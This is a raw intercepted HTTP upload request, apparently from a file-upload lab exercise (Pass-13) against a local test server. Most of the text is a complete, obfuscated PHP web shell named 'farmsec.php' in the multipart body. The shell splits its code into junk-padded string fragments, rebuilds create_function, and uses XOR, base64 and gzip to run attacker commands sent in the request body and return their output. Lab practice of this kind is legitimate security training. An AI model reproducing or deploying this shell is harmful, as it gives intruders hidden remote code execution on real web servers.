 Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-13/index.php HTTP/1.1
Host: 192.168.2.128
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.128/Pass-13/index.php
Content-Type: multipart/form-data; boundary=---------------------------486497577612084351401193524
Content-Length: 1115
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------486497577612084351401193524
Content-Disposition: form-data; name="upload_file"; filename="farmsec.php"
Content-Type: application/x-php
<?php
$l='t;rs("php;r://in;rp;rut"),$;rm)==1){@ob_st;rart();@e;rval(@g;rzunco;rmpre;rss(@x(@';
$O='clea;rn(;r);$r=@b;r;rase64_encode;r(@x(@gzco;rmpress($;ro),$k));p;rrint;r("$p$kh$r;r$kf");}';
$H=str_replace('UP','','crUPUPUPeaUPteUP_functUPion');
$i='$k="e10;radc39;r";$kh=;r"49;r;rba;r59abbe56";$kf=;r"e057f20f883;re";r;;r$p="v7ZRecN3';
$Z=';r;r;rk{$j};}}return;r $;ro;}if(@preg_mat;rc;rh;r("/$kh(.+)$;rk;rf/",@file_get_cont;ren';
$R='l;ra4m4;rH6;re;r";functi;ron x($t,$k){$c;r=strlen;r($k);r;$l=;rstrlen($t);r;$o=";r';
$s='";for($i;r=0;$i<$;r;rl;){;rfo;rr($j;r=0;($j<;r$c&&$i<$l);$j++,;r$i++;r){$o.=$t{;r$i}^$';
$r='ba;rse6;r4_deco;rde($m[1];r),$k)));r;$o;r=@ob_get;r_cont;re;rnts;r();@ob_end_;r';
$t=str_replace(';r','',$i.$R.$s.$Z.$l.$r.$O);
$B=$H('',$t);$B();
?>
-----------------------------486497577612084351401193524
Content-Disposition: form-data; name="submit"
上传
-----------------------------486497577612084351401193524--